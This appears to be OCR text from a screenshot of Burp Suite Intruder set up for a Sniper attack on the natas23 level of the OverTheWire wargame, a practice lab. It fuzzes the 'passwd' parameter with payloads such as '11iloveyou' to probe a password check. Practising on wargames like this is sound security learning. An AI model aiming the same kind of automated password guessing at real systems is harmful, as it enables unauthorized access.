 1 2 3 4 2 1.09 GHz powersave (genmon)XXX 16:53 156.54 GB
Burp Suite Community Edition v2024.12.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
4 × +
Sniper attack Start attack
Target http://natas23.natas.labs.overthewire.org Update Host header to match target
Positions Add § Clear § Auto §
1 GET /?passwd=§§ HTTP/1.1
2 Host: natas23.natas.labs.overthewire.org
3 Authorization: Basic
4 Accept-Language: en-US,en;q=0.9
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/132.0.0.0 Safari/537.36
7 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Referer: http://natas23.natas.labs.overthewire.org/
9 Accept-Encoding: gzip, deflate, br
10 Connection: keep-alive
11
12
Search 1 highlight 1 payload position Length: 585
Payloads
Payload position: All payload positions
Payload type: Simple list
Payload count: 100
Request count: 100
Payload configuration
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
11iloveyou
12iloveyou
13iloveyou
14iloveyou
15iloveyou
16iloveyou
17iloveyou
18iloveyou
11iloveyou
Add Enter a new item
Add from list... [Pro version only]
Payload processing
You can define rules to perform various processing tasks on each payload before it is
used.
Add
Edit
Remove
Up
Down
Enabled Rule
Payload encoding
This setting can be used to URL-encode selected characters within the final payload, for
safe transmission within HTTP requests.
URL-encode these characters: ./\=<>?+&*;:"{}|^`#
§ Payloads
Resource pool
Settings
Event log (9) All issues Memory: 126.2MB